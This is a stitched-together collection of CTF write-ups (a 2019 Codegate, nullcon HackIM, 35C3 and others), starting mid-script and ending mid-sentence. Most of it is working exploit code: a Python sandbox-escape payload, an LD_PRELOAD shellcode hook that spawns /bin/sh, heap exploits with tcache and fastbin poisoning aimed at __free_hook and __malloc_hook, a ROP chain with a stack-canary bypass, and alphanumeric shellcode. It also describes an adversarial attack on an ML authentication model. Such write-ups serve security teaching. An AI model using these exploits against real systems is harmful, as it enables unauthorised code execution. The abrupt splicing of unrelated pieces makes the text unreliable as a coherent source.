def crack(hash): try: output = subprocess.check_output(['./chash', hash]).split(b"\n") assert len(output) == 4 assert output[2] == b'Found 1' return output[1] except subprocess.CalledProcessError: raise Exception("Unable to crack %s" % hash)
def classify(addr): check = json.loads(r2.cmd("pdj 4 @ %s" % addr)) if check[0]['disasm'] == 'mov eax, 3': return "hash" elif check[3]['disasm'] == 'call sym.imp.strcmp': return "cmp" elif check[2]['disasm'] == 'call sym.imp.printf': return "print" elif check[0]['type'] == 'jmp': return "jmp" else: raise Exception("unknown block @ %s" % addr)
def parsecheck(check_addr): # print("Parsing check @ %s" % check_addr)
check = json.loads(r2.cmd("pdj 21 @ %s" % check_addr)) input_offsets = []
# hash input length assert check[0]['disasm'] == 'mov eax, 3' checko = { "addr": check_addr, "type": "hash", "input_length": 3 }
# input offsets for pos in [5,8,11]: assert check[pos]['disasm'].startswith('mov r8b, byte [rcx') if check[pos]['size'] == 3: # 448a01 < > 448a4103 offset = 0 else: offset = ord(unhex(check[pos]['bytes'][-2:])) assert 0 <= offset < 10 input_offsets.append(offset) checko["input_offsets"] = input_offsets
# hash func call assert check[13]['type'] == 'call' hash_addr = check[13]['disasm'].split(" ")[1] checko['hash_func'] = hash_funcs[hash_addr]
# load target hash assert check[15]['disasm'].startswith('mov eax, str.') str_addr = check[15]['opcode'].split(" ")[2] hash_target = r2.cmd("ps @ %s" % str_addr)[:-1] checko['hash'] = hash_target
# fail check address assert check[19]['disasm'].startswith('jne') checko['false_addr'] = check[19]['disasm'].split(" ")[1]
# following bb address next_bb = hex(check[20]['offset']) checko['true_addr'] = next_bb
return checko
def parsecmp(addr): # print("Parsing cmp @ %s" % addr) block = json.loads(r2.cmd("pdj 7 @ %s" % addr))
assert block[3]['disasm'] == 'call sym.imp.strcmp' assert block[1]['disasm'].startswith('mov eax, str.') str_addr = block[1]['opcode'].split(" ")[2] hash_target = r2.cmd("ps @ %s" % str_addr)[:-1]
blocko = { "addr": addr, "type": "cmp", "hash": hash_target, }
# fail check address assert block[5]['disasm'].startswith('jne') blocko['false_addr'] = block[5]['disasm'].split(" ")[1]
# following bb address next_bb = hex(block[6]['offset']) blocko['true_addr'] = next_bb return blocko
def parseprint(addr): # print("Parsing print @ %s" % addr) block = json.loads(r2.cmd("pdj 3 @ %s" % addr)) assert block[2]['disasm'] == 'call sym.imp.printf' assert block[0]['disasm'].startswith('movabs rdi, str.') outs = r2.cmd("ps @ %s" % block[0]['opcode'].split(" ")[2]) blocko = { "addr": addr, "type": "print", "string": outs } return blocko
def parsejump(addr): # print("Parsing jump @ %s" % addr) block = json.loads(r2.cmd("pdj 1 @ %s" % addr)) assert block['type'] == 'jmp' blocko = { "addr": addr, "type": "jump", "dest": hex(block['jump']) } return blocko
def walk(s): stack = [] stack.append(s) while len(stack) > 0: w = stack.pop() print("%5s @ %s - %s %s %s %s" % (w.type, w.addr, w.getconstraint(), w.offsets, w.true(), w.false())) if w.type == "print": print(w.block["string"]) if w.type == "hash" or w.type == "cmp": stack.append(State(w.false(), constraint=w.constraint[:],parent=w)) if w.trueconstrain() is True: stack.append(State(w.true(), constraint=w.trueconstraint[:]))
start = '0x4006cc'walk(State(start))```
Running this we quickly get the flag, output is block type, block address, constraints on the input, selected characters for hashing and the adresses for the true and false branches respectively.
```bash$ python solvexmastree.py hash @ 0x4006cc - ░░░░░░░░░░ [7, 1, 4] 0x400729 0x67155b hash @ 0x400729 - ░5░░m░░q░░ [7, 5, 6] 0x400798 0x4d0c0f cmp @ 0x4d0c0f - ░5░░m░░q░░ [7, 5, 6] 0x4d0c2b 0x5a10a2 cmp @ 0x5a10a2 - ░5░░m░░q░░ [7, 5, 6] 0x5a10be 0x671535print @ 0x671535 - ░5░░m░░q░░ None None NoneThis branch is empty
cmp @ 0x67155b - ░░░░░░░░░░ [7, 1, 4] 0x671574 0x8e23a6 hash @ 0x671574 - ░g░░7░░<░░ [7, 5, 6] 0x6715e3 0x741a5a cmp @ 0x741a5a - ░g░░7░░<░░ [7, 5, 6] 0x741a76 0x811eed cmp @ 0x811eed - ░g░░7░░<░░ [7, 5, 6] 0x811f09 0x8e2380print @ 0x8e2380 - ░g░░7░░<░░ None None NoneThis branch is empty
cmp @ 0x8e23a6 - ░░░░░░░░░░ [7, 1, 4] 0x8e23bf 0xb531f1 hash @ 0x8e23bf - ░4░░y░░M░░ [7, 5, 6] 0x8e242e 0x9b28a5 cmp @ 0x9b28a5 - ░4░░y░░M░░ [7, 5, 6] 0x9b28c1 0xa82d38 hash @ 0x9b28c1 - ░4░░y_XM░░ [2, 1, 2] 0x9b2930 0x9f7fbe hash @ 0x9b2930 - ░4$░y_XM░░ [9, 8, 6] 0x9b299f 0x9c9b8a cmp @ 0x9c9b8a - ░4$░y_XM░░ [9, 8, 6] 0x9c9ba6 0x9e0d91 hash @ 0x9c9ba6 - ░4$░y_XMA5 [1, 9, 4] 0x9c9c15 0x9d171f hash @ 0x9c9c15 - ░4$░y_XMA5 [3, 5, 5] 0x9c9c84 0x9cc543 cmp @ 0x9cc543 - ░4$░y_XMA5 [3, 5, 5] 0x9cc55f 0x9cee1e cmp @ 0x9cee1e - ░4$░y_XMA5 [3, 5, 5] 0x9cee3a 0x9d16f9 hash @ 0x9cee3a - ░4$Hy_XMA5 [0, 3, 6] 0x9ceea8 0x9cfbf9 cmp @ 0x9cfbf9 - ░4$Hy_XMA5 [0, 3, 6] 0x9cfc15 0x9d0966 cmp @ 0x9d0966 - ░4$Hy_XMA5 [0, 3, 6] 0x9d0982 0x9d16d3 hash @ 0x9d0982 - H4$Hy_XMA5 [2, 3, 9] 0x9d09f1 0x9d0e1d hash @ 0x9d09f1 - H4$Hy_XMA5 [4, 0, 8] 0x9d0a5f 0x9d0b7f cmp @ 0x9d0b7f - H4$Hy_XMA5 [4, 0, 8] 0x9d0b9b 0x9d0cbb hash @ 0x9d0b9b - H4$Hy_XMA5 [8, 7, 0] 0x9d0c09 0x9d0c25print @ 0x9d0c09 - H4$Hy_XMA5 None None NoneThis is the trunk, it has a tiny flag pinned to it!
```
And now you see what i mean by the crucial bit of information i missed, if i had noticed the "This is the trunk, it has a tiny flag pinned to it!" in the strings output i could have gone with a bottom-up approach and just collected the constraints starting from that point upwards!
All in all a great challenge by Steven which forced me to develop new techniques because a lot of approaches just did not work with a function of this magnitude!
|
Final payload we used to get the flag:```asdf="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB"asd="ASDF"print ().__class__.__bases__.__getgetitemitem__(asd.find("A")).__subclasses__().__getgetitemitem__(asdf.find("B"))("ls",shell=(asd==asd),stdout=asd.find("C")).stdout.read()``` |
# Codegate CTF 2019 Preliminary## cg_casino* `CODEGATE{24cb1590e54e43b254c99404e4f86543}`* [hook.S](https://github.com/ssspeedgit00/CTF/blob/master/2019/codegate/cg_casino/hook.S)* [flag.py](https://github.com/ssspeedgit00/CTF/blob/master/2019/codegate/cg_casino/flag.py)### The challege* The files```.├── Dockerfile├── docker-compose.yml├── libc.so.6├── share│ ├── cg_casino│ └── flag_XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX├── tmp└── xinetd```* Menu```$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ CG CASINO $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$1) put voucher2) merge voucher3) lotto4) up down game5) slot machine6) exit>```We can use `put voucher` to named a new file, `merge voucher` will read `0x1000` byte from the file by giving file name and write it to the new file. There are also some meaningless-seemed gambling games.### Control the content of fileWe are not able to control the content of file by opening `/dev/stdin` or `/proc/self/fd/0` due to the docker configuration. That means we need to find out some file already existed and its content is controllable.There are some file we can think about it under `/proc/self/`: mem, stack, environ, etc.The `/proc/self/environ` is interesting in this case, because there are `**envp` on the stack and they are point to the strings of `environ`, and there is a buffer overflow occurred by `scanf` in the `main` function of the binary.We test whether the content of `/proc/self/environ` will changed by overwrite the `environ` on the stack, the result:```shellgdb-peda$ x/s 0x7ffc687712740x7ffc68771274: 'a' <repeats 16 times>gdb-peda$ cat /proc/106464/environaaaaaaaaaaaaaaaabin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=58f0e86c0c81ERASER1=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...```That's awesome!### Information leakThere is inforamtion leak by input non numeric chracter when you play `lotto`, but only leak the address of libc at first. When you play `slot machine` first, then play `lotto`, you can leak the address of stack this time.### ExploitFor now we are able to upload a 0x1000-byte file. We found `slot machine` will call `system("/usr/local/clear")`, So we decided to upload `hook.so` file, hook the function that will be called by `/usr/bin/clear`.* hook.S```nasm; nasm -f elf64 hook.S -o hook.o && ld --shared hook.o -o hook.so; ubuntu 16.04 GNU ld (GNU Binutils for Ubuntu) 2.26.1[BITS 64] global getenv:function section .textgetenv: mov rax, 0x68732f6e69622f push rax mov rdi, rsp xor esi, esi push 0x3b pop rax cdq syscall```There was an interesting thing, when we linked it with `ld` in ubuntu 18.04, the size of ELF came out was too big, but with the old version of `ld` in ubuntu 16.04 the size will be small enough. Awesome again!
Upload `hook.so` and overwrite `LD_PRELOAD=./hook.so` then call `slot machine` to trigger `system("/usr/local/clear")`, `getenv` will be hooked by `hook.so` and execute our shellcode.* [flag.py](https://github.com/ssspeedgit00/CTF/blob/master/2019/codegate/cg_casino/flag.py)### The flag: `CODEGATE{24cb1590e54e43b254c99404e4f86543}` |
nullcon HackIM 2019: mlAuth=============================
## Description
Fool that mlAuth
An organisation has implemented an authentication system "mlAuth" using machine learning, which is 99.9% accurate. Every employee has a profile(represented by a string on 784 hex values). mlAuth is trained using these profiles to predict the probability of authenticity for an employee. System grants access only if the predicted probability is higher than 0.99. Hence, your aim is to generate a fake profile that will trick the 99.9% accurate mlAuth in granting you access. You can make use of dumped machine learning model to conduct your targeted attack. Are you smart enough to fool the "intelligent" mlAuth?
#### Files
`https://drive.google.com/file/d/1QvZBVns4ei1fqnhDe2uEBKiaEeRkdVwl/view?usp=sharing`
If the link doesn't work: [Python script](get_prob.py), [Keras model](keras_model)
#### Server
`http://ml.ctf.nullcon.net/predict`
## Solution
We have to find a vector of 784 hex values that will output a model probability greater than 0.99.
Since ML is just basically a lot of linear combinations of inputs, we can do a probability descent using the `keras_model` provided: at each step we modify the best index with the best value that will maximize the output probability.Note that we could reach a local minima but didn't found any with this technique.
Let's also note for a fun fact that if you create the input vector using `np.random.seed(1)` you would get a probability output of `0.998838`. So this would be enough to find the flag.
For a less extreme example `seed=4`, we start with a probability of `0.7991` and reach `0.9900121` after 223 steps.
The last step is to convert into the profile string and submit it to the server to retreive the flag.
## Code
The code is available [here](script.py).
## Flag
`hackim19{wh0_kn3w_ml_w0uld_61v3_y0u_1337_fl465}` |
# 35C3 Junior CTF – Logged In
* **Category:** Web* **Points:** 47 (variable)
## Challenge
> Phew, we totally did not set up our mail server yet. This is bad news since nobody can get into their accounts at the moment... It'll be in our next sprint. Until then, since you cannot login: enjoy our totally finished software without account.>> http://35.207.189.79/>> ===============================================>> Good coders should learn one new language every year.>> InfoSec folks are even used to learn one new language for every new problem they face (YMMV).>> If you have not picked up a new challenge in 2018, you're in for a treat.>> We took the new and upcoming Wee programming language from paperbots.io. Big shout-out to Mario Zechner (@badlogicgames) at this point.>> Some cool Projects can be created in Wee, like: this, this and that.>> Since we already know Java, though, we ported the server (Server.java and Paperbots.java) to Python (WIP) and constantly add awesome functionality. Get the new open-sourced server at /pyserver/server.py.>> Anything unrelated to the new server is left unchanged from commit dd059961cbc2b551f81afce6a6177fcf61133292 at badlogics paperbot github (mirrored up to this commit here).>> We even added new features to this better server, like server-side Wee evaluation!>> To make server-side Wee the language of the future, we already implemented awesome runtime functions. To make sure our VM is 100% safe and secure, there are also assertion functions in server-side Wee that you don't have to be concerned about.
## Solution
The web site does not send double opt-in e-mail. A user can be registered, but the e-mail with the "magic code" needed to login will not be received.
Analyzing the response of the authentication API (i.e. `http://35.207.189.79/api/login`) a code can be found in the payload returned by the server. That code is the magic one that must be inserted in the window to complete the login.
After the login, a cookie will be set with the flag.
```logged_in : 35C3_LOG_ME_IN_LIKE_ONE_OF_YOUR_FRENCH_GIRLS``` |
## easy-shell
The logic is simple, a `RWX` page is allocated from `mmap`, and we can execute arbitrary codes but contents must be `alphanum`. I used this [tool](https://github.com/veritas501/basic-amd64-alphanumeric-shellcode-encoder). However, the only problem is that this generator requires `rax` to be near the `shellcode` and `rax + padding_len == shellcode address`, but `rax` is `0` when our `shellcode` is executed. Thus, we can add `push r12; pop rax` in front of our payload and let `padding_len == 3`, which is the length of `push r12; pop rax`.
```pythonfrom pwn import *context(arch='amd64')
file_name = "flag".ljust(8, '\x00')
sc = '''mov rax,%spush raxmov rdi,rspmov rax,2mov rsi,0syscall
mov rdi,raxsub rsp,0x20mov rsi,rspmov rdx,0x20mov rax,0syscall
mov rdi,0mov rsi,rspmov rdx,0x20mov rax,1syscall
''' % hex(u64(file_name))sc = asm(sc)print asm("push r12;pop rax;") + alphanum_encoder(sc, 3)```
Actually, by the way, `peasy-shell` can be done in the same way: just add more `push xxx; pop xxx;` to fill first page, and fill the second page with real payload being generated, which is `RWX`.
## HackIM Shop
A typical UAF and double free challenge. Firstly leak the address in `got` table to leak `libc` and find its version in `libc-database`, which is `2.27`, the same one in `Ubuntu 18.04 LTS`. This can be done by UAF and control the `pointer` field in the `struct`.
Then, since it is `2.27`, the `tcache` is used instead, so we can use `double free` to poison the `tcache` and `malloc` the chunk onto `__free_hook`, then rewrite it to `system` to get the shell.
`exp.py`
```pythonfrom pwn import *import jsong_local=Truecontext.log_level='debug'p = ELF('./challenge')e = ELF("./libc6_2.27.so")if g_local: sh = process('./challenge')#env={'LD_PRELOAD':'./libc.so.6'} ONE_GADGET_OFF = 0x4526a UNSORTED_OFF = 0x3c4b78 gdb.attach(sh)else: ONE_GADGET_OFF = 0x4526a UNSORTED_OFF = 0x3c4b78 sh = remote("pwn.ctf.nullcon.net", 4002) #ONE_GADGET_OFF = 0x4557a
def add(name, name_len, price=0): sh.sendline("1") sh.recvuntil("name length: ") sh.sendline(str(name_len)) sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("price: ") sh.sendline(str(price)) sh.recvuntil("> ")
def remove(idx): sh.sendline("2") sh.recvuntil("index: ") sh.sendline(str(idx)) sh.recvuntil("> ")
def view(): sh.sendline("3") ret = sh.recvuntil("{") ret += sh.recvuntil("[") ret += sh.recvuntil("]") ret += sh.recvuntil("}") sh.recvuntil("> ") return ret
add("0", 0x38)add("1", 0x68)add("2", 0x68)remove(0)remove(1)#0x40 1 -> 0 -> 0 data
fake_struct = p64(0)fake_struct += p64(p.got["puts"])fake_struct += p64(0) + p8(0)
add(fake_struct, 0x38) #3leak = view()libc_addr = u64(leak[0x2e:0x2e+6] + '\x00\x00') - e.symbols["puts"]print hex(libc_addr)
add("4", 0x68)
#now bins are clear
add("5", 0x68)add("/bin/sh\x00", 0x68) #6add("/bin/sh\x00", 0x38)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)
remove(5)remove(5)remove(7) #prevent 0x40 from being used up
add(p64(libc_addr + e.symbols["__free_hook"]), 0x68)
add("consume", 0x68)
gots = ["system"]
fake_got = ""for g in gots: fake_got += p64(libc_addr + e.symbols[g])add(fake_got, 0x68)
sh.sendline("2")
sh.recvuntil("index: ")sh.sendline(str(6))sh.interactive()```
## babypwn
This challenge *seems* to be a format once string vulnerability, but there is nothing exploitable. The only address we have without leak is the program address `0x400000`, but there is nothing writable(neither `got table` nor `_fini_array`). The only possible write are `stdin` and `stdout`, but they will not be used before the program exits so it is useless to hijack their virtual tables.
Then I found another exploitable vulnerability
```cif ( (char)uint8 > 20 ){ perror("Coins that many are not supported :/\r\n"); exit(1);}for ( i = 0; i < uint8; ++i ){ v6 = &v10[4 * i]; _isoc99_scanf((__int64)"%d", (__int64)v6);}```
The check regard variable `uint8` as an `signed char` but it will be used as `unsigned char` later, so the value `> 0x7f` will pass the check and cause the stack overflow.
However, there is canary so we need to bypass this, but we cannot leak it since vulnerable `printf` is after this stack overflow. The key thing is there is no check against the return value of `scanf`, so we can let `scanf` to have some error so that `&v10[4 * i]` will not be rewritten and canary will remain unchanged. Then after we jump over the canary we can rewrite the return address and construct ROP chain. But how to make it have error? Initially I tried `"a"(any letter)`, but this fails, because even if the `scanf` returns with error in this iteration, it will also return directly with error later on without receiving any input so we cannot rewrite return address. It seems that the reason is that `"a"` does not comply the format `"%d"` so it will never be consumed by this `scanf("%d")`. So can we input something that satisfy format `"%d"` but still cause the error? I then came up with `"-"`, because `"%d"` allows negative number so the negative sign should be fine, but a single negative sign does not make any sense as a number so it will cause error. Then it works!
Finally the things became easy, just regard this as a normal stack overflow challenge, and I did not use that format string vulnerability
By the way, the `libc` version can be found by using format string vulnerability to leak address in `got` table, and search it in the `libc-database`
```pythonfrom pwn import *import jsong_local=Truecontext.log_level='debug'p = ELF('./challenge')e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")ONE_GADGET_OFF = 0x4526aif g_local: sh = process('./challenge')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("pwn.ctf.nullcon.net", 4001)
POP_RDI = p64(0x400a43)def exploit_main(rop): sh.recvuntil("tressure box?\r\n") sh.sendline('y') sh.recvuntil("name: ") sh.sendline("2019") sh.recvuntil("do you have?\r\n") sh.sendline("128")
for i in xrange(0,22): sh.sendline(str(i)) for i in xrange(2): sh.sendline('-') #bypass canary sleep(1) for i in xrange(0,len(rop),4): sh.sendline(str(u32(rop[i:i+4]))) for i in xrange(0,128-22-2-len(rop)/4): sh.sendline("0") sh.recvuntil("created!\r\n")
rop = ""rop += p64(0)rop += POP_RDIrop += p64(p.got["puts"])rop += p64(p.plt["puts"])rop += p64(0x400806) #back to main
exploit_main(rop)
libc_addr = u64(sh.recvuntil('\x7f') + '\x00\x00') - e.symbols["puts"]print hex(libc_addr)
exploit_main(p64(0) + p64(libc_addr + ONE_GADGET_OFF))
sh.interactive()```
## tudutudututu
The program can create a `todo`, set the `description`, delete and print.
The `todo` structure is as shown below
```assembly00000000 todo struc ; (sizeof=0x10, align=0x8, mappedto_6)00000000 topic dq ? ; offset00000008 description dq ? ; offset00000010 todo ends```
The problem is, when creating the `todo` structure, the `description` field is not initialized. This can create UAF and arbitrary read.
Firstly since there is no PIE, we use arbitrary read to leak the address in `got` table, here we can also find the `libc` version, which is `2.23`.
Then, because `topic` is freed before `description`, the `description` is on the top of `topic` in the fast bin if they have same size. In this way if we allocate `todo` again, the UAF caused by no initialization of `description` field can give us heap address.
Then control the `description` field to point to a already freed `0x70` chunk, then set the description to cause double free, which poisons the fast bin and enable the fast bin attack. We can use `0x7f` trick to `malloc` a chunk onto `__malloc_hook`, and hijack the `rip` to `one_gadget`. Since buffer on the stack used to get input is quite large and we can easily set them to `0`, the condition of `one_gadget` can be easily satisfied.
```pythonfrom pwn import *import jsong_local=Truecontext.log_level='debug'p = ELF('./challenge')e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")ONE_GADGET_OFF = 0xf1147if g_local: sh = process('./challenge')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("pwn.ctf.nullcon.net", 4003)
sh.recvuntil("> ")
def create(topic): sh.sendline("1") sh.recvuntil("topic: ") sh.sendline(topic) sh.recvuntil("> ")
def set_data(topic, data, data_len): sh.sendline("2") sh.recvuntil("topic: ") sh.sendline(topic) sh.recvuntil("length: ") sh.sendline(str(data_len)) sh.recvuntil("Desc: ") sh.sendline(data) sh.recvuntil("> ")
def delete(topic): sh.sendline("3") sh.recvuntil("topic: ") sh.sendline(topic) sh.recvuntil("> ")
def show(topic): sh.sendline("4") sh.recvuntil(topic + " - ") ret = sh.recvuntil('\n') sh.recvuntil("> ") return ret[:-1]payload = 'A' * 8 + p64(p.got["puts"])create(payload)delete(payload)#now 0x20 * 2
unitialzed_todo = "unitialized data".ljust(0x30, '_')create("consume 0x20".ljust(0x30, '_'))create(unitialzed_todo)libc_addr = u64(show(unitialzed_todo)[:6] + '\x00\x00') - e.symbols["puts"]print hex(libc_addr)
#bins empty
leak_todo = "leak".ljust(0x60, '_')create(leak_todo)set_data(leak_todo, 'A', 0x60)delete(leak_todo)create("leak")
heap_addr = u64(show("leak").ljust(8, '\x00')) - 0x10f0print hex(heap_addr)
#now 0x70 *2
for i in xrange(3): create("tmp".ljust(0x60, str(i)))for i in [1,0,2]: delete("tmp".ljust(0x60, str(i)))
#now 0x20 * 3 + 0x70 * 3
payload = 'A' * 8 + p64(heap_addr + 0x1170)
create(payload)delete(payload)
unitialzed_todo = "unitialized data 2".ljust(0x30, '_')create("consume 0x20".ljust(0x30, '_'))create(unitialzed_todo)
set_data(unitialzed_todo, 'A', 0x10)# now 0x70 are poisoned and all others are empty
for i in xrange(4): create("getshell" + str(i))
set_data("getshell0", p64(libc_addr + e.symbols["__malloc_hook"] - 0x23), 0x60)set_data("getshell1", 'a', 0x60)set_data("getshell2", 'b', 0x60)set_data("getshell3".ljust(0x100, '\x00'), '\x00' * 0x13 + p64(libc_addr + ONE_GADGET_OFF), 0x60)
sh.sendline("1")sh.recvuntil("topic: ")sh.sendline("123")
sh.interactive()```
## rev3al
### Initialization of VM
This is a VM reverse challenge, which is a bit complicated but not very hard; it is solvable if enough time was spent.
```ctext = (unsigned int *)mmap(0LL, 0xA00uLL, 3, 34, 0, 0LL);if ( text != (unsigned int *)-1LL ){ mem = (unsigned __int8 *)mmap(0LL, 0x100uLL, 3, 34, 0, 0LL); if ( mem != (unsigned __int8 *)-1LL ) { jmp_tab = (unsigned int *)mmap(0LL, 0x100uLL, 3, 34, 0, 0LL); if ( text != (unsigned int *)-1LL ) {//...```
Initially, 3 pages are allocated by `mmap`.
Then input is obtained by `cin`
```cinput.ptr = input.data;input.size = 0LL;input.data[0] = 0;std::operator<<<std::char_traits<char>>(&std::cout, "Go for it:\n");std::operator>><char,std::char_traits<char>,std::allocator<char>>(&std::cin, &input);if ( input.size - 1 > 0xD ) // <= 0xe == 14 exit(1);```
While the definition of `std::string` in `x86-64 Linux` is
```assembly00000000 std::string struc ; (sizeof=0x20, align=0x8, mappedto_10)00000000 ptr dq ? ; XREF: main+BC/w00000008 size dq ? ; XREF: main+C0/w00000010 data db 16 dup(?) ; XREF: main+B8/o00000020 std::string ends```
Since the length here is not longer than 16 bytes (<= 14), the last 16 bytes are always `char array` instead of pointer to heap.
Then `mem` and `jmp_tab` are initialized to 0 in weird but fast way, which are not important. Then input is copied to `mem+200`, and virtual registers of the VM is initialized to 0. (I actually found them to be registers later when I was analyzing the VM)
```cqmemcpy(mem + 200, input.ptr, 14uLL); // input size == 14i = 5;do{ a2a = 0; vector::push_back(®s, &a2a); --i;}while ( i );```
The `regs` are `std::vector`, and each element is `uint8_t`. I found it to be `std::vector` and the function to be `push_back` by debugging and guessing. (It is quite unreasonable to reverse the STL lib function)
The definition of `std::vector<uint8_t>` is as shown
```assembly00000000 std::vector struc ; (sizeof=0x18, mappedto_11)00000000 ptr dq ? ; XREF: main:loc_1EF3/r00000008 end dq ? ; XREF: main+277/w ; offset00000010 real_end dq ? ; offset00000018 std::vector ends```
Then it is the codes to initialize and run the VM.
```cregs.ptr[3] = 0;tmp.ptr = tmp.data;std::string::assign(&tmp, chal1.ptr, &chal1.ptr[chal1.size]);vm_init(&tmp);if ( tmp.ptr != tmp.data ) operator delete(tmp.ptr);vm_run();```
`tmp` is also `std::string`, and `std::string::assign` assign the value of `chal1` to `tmp`. Where is `chal1` defined? By using cross reference in IDA, we found that it is initialized in function `0x2042`, which is declared in `_init_array` and will be called before `main` function. Except some basic C++ initialization stuff, it also assign `"chal.o.1"` to `chal1` and assign `"chal.o.2"` to `chal2`, which are obviously the file names of files being provided.
Back to the `main` function. In function `vm_init`, it simply loads the file into `text` memory page. There are many C++ stuff in this function and they are hard to read, but luckily they are not important so we do not need to focus on them.
```c++std::istream::read(&v5, (char *)text, v2); // critical step```
The logic that cause the correct information to be outputted is easy: after running first VM `mem[1]` must be true, and after running second VM `mem[2]` must be true. Even if it can also be the case that `mem[2]` becomes true and `mem[1]` remains 0 after the first VM, this is not very possible I guess, otherwise the file `"chal.o.2"` will be useless.
### VM Analysis
The `vm_run` function is as shown
```cvoid __cdecl vm_run(){ unsigned int *t; // rbx unsigned int j; // ecx unsigned int i; // eax
t = text; j = 0; i = 0; do { if ( (HIWORD(text[i]) & 0xF) == 0xC ) // high word of each instruction jmp_tab[j++] = i; // record the index of instruction to jmp tab ++i; } while ( i <= 0x3F && j <= 0x3F ); bContiue = 1; do one_instr(t[regs.ptr[3]]); while ( bContiue );}
void __fastcall one_instr(unsigned int instr){ unsigned int high_word; // eax unsigned __int8 dst; // dl unsigned int src; // edi unsigned __int8 *v4; // rdx unsigned __int8 v5; // al unsigned __int8 v6; // cl unsigned __int8 *v7; // rax
high_word = (instr >> 0x10) & 0xF; dst = instr & 3; src = (instr >> 2) & 3; if ( dst == 3 ) dst = 2; if ( (_BYTE)src == 3 ) LOBYTE(src) = 2; switch ( (_BYTE)high_word ) { case 0: bContiue = 0; break; case 1: if ( regs.ptr[4] ) regs.ptr[dst] = mem[regs.ptr[(unsigned __int8)src]] + mem[regs.ptr[dst]]; else regs.ptr[dst] += regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 2: if ( regs.ptr[4] ) regs.ptr[dst] = mem[regs.ptr[dst]] - mem[regs.ptr[(unsigned __int8)src]]; else regs.ptr[dst] -= regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 3: if ( regs.ptr[4] ) regs.ptr[dst] = mem[regs.ptr[dst]] * mem[regs.ptr[(unsigned __int8)src]]; else regs.ptr[dst] *= regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 4: if ( regs.ptr[4] ) { v4 = ®s.ptr[dst]; v5 = mem[*v4] / mem[regs.ptr[(unsigned __int8)src]]; } else { v4 = ®s.ptr[dst]; v5 = *v4 / regs.ptr[(unsigned __int8)src]; } *v4 = v5; ++regs.ptr[3]; break; case 5: if ( regs.ptr[4] ) v6 = mem[regs.ptr[(unsigned __int8)src]]; else v6 = regs.ptr[(unsigned __int8)src]; regs.ptr[dst] = v6; ++regs.ptr[3]; break; case 6: if ( regs.ptr[4] ) mem[regs.ptr[dst]] = mem[regs.ptr[(unsigned __int8)src]]; else mem[regs.ptr[dst]] = regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 7: regs.ptr[3] = regs.ptr[dst]; break; case 8: regs.ptr[4] = (regs.ptr[4] ^ 1) & 1; ++regs.ptr[3]; break; case 9: if ( regs.ptr[dst] ) { ++regs.ptr[3]; } else if ( regs.ptr[4] ) { regs.ptr[3] += regs.ptr[(unsigned __int8)src]; } else { regs.ptr[3] = regs.ptr[(unsigned __int8)src]; } break; case 10: regs.ptr[dst] = src; ++regs.ptr[3]; break; case 11: if ( regs.ptr[4] ) { v7 = &mem[regs.ptr[dst]]; ++*v7; } else { ++regs.ptr[dst]; } ++regs.ptr[3]; break; case 12: ++regs.ptr[3]; break; default: std::operator<<<std::char_traits<char>>(&std::cerr, "Invalid instruction!\n"); exit(1); return; }}```
Each instruction is 4-bytes; there are 4 registers that can be directly accessed by the VM program; the opcode is 4 bits; `r4` controls a "mode", and some instructions will perform differently when the `r4` is different.
Then it takes some time to write a [disassembler](disasm.py), and after then we can disassemble these 2 files to further analyze.
### VM Program Analysis
After generating the assembly codes of this VM, we found that it would use some operations to produce a specific constant, because the only possible immediate numbers in this instruction set are `0-3`. It will produce `200` at the beginning, which is the address of our input, and then store it at address `0` for further usage. After analyzing a few characters of the input, I found the pattern that it will load the input character into register, minus it by a particular number, and compare it with zero. The program will stop if the result is not zero. My approach is to translate the assembly into Python, and set the inputs to zero. When comparing the input with zero, we output the negation of the character, which is the correct input. Here is the translated [script](1.py).
Note: we need to change all these things:
1. `switch` instruction, which is useless2. all arithmetic operation must have a `%0x100` after it3. all memory read/write to array accessing4. all conditional jumps to print negation of the condition
```accessing 200waccessing 0accessing 2041accessing 0accessing 213taccessing 0accessing 201haccessing 0accessing 207Daccessing 0accessing 203Naccessing 0accessing 210kaccessing 0accessing 205Taccessing 0accessing 211----------86`accessing 1256accessing 0accessing 206saccessing 0accessing 212uaccessing 0accessing 2023accessing 0accessing 2084```
Then just inspect the output and reconstruct the flag.
But, except character at `[11]`, is `[11] * 2 - 86 == 10`. Since it multiplies the character by 2, the previous method does not work, so we must solve this manually, which is `'0'`. This actually takes me some time.
So the final flag is `wh3N1TsD4?k0ut`, while the `?` seems to be any character. |
# 2FUN Crypto Challenge
## Challenge Description:
We are given a python script which is executing some sort of primitive-looking block cipher. The cipher gets applied twice to the plaintext, each time with a different key. We are also given a plaintext/ciphertext pair, and the flag ciphertext. We need to find the key, and use it to decrypt the flag ciphertext. The challenge hint is a comment that doubling the key size stops brute force attacks, which definitely points us to the right direction.
## Lookin' at it
After poking a bit at common block cipher attacks, I realized that this encryption scheme suffers from the same weakness as 2-DES, namely the MITM attack. The following function is key:
